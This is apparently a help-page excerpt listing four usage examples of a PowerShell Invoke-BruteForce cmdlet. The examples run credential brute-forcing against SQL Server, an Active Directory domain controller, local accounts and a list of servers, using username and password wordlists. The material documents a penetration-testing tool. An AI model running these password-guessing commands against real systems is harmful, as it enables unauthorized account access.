 -------------------------- 示例 1 --------------------------
PS >Invoke-BruteForce -ComputerName SQLServ01 -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service SQL -Verbose
Brute force a SQL Server SQLServ01 for users listed in users.txt and passwords in wordlist.txt
-------------------------- 示例 2 --------------------------
PS >Invoke-BruteForce -ComputerName targetdomain.com -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service ActiveDirectory -Sto
pOnSuccess -Verbose
Brute force a Domain Controller of targetdomain.com for users listed in users.txt and passwords in wordlist.txt.
Since StopOnSuccess is specified, the brute forcing stops on first success.
-------------------------- 示例 3 --------------------------
PS >Invoke-BruteForce -ComputerName targetmachine -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service LocalAccounts -StopOnSu
ccess -Verbose
Brute force the local mahcine for local users listed in users.txt and passwords in wordlist.txt.
Since StopOnSuccess is specified, the brute forcing stops on first success.
-------------------------- 示例 4 --------------------------
PS >cat C:\test\servers.txt | Invoke-BruteForce -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service SQL -Verbose
Brute force SQL Service on all the servers specified in servers.txt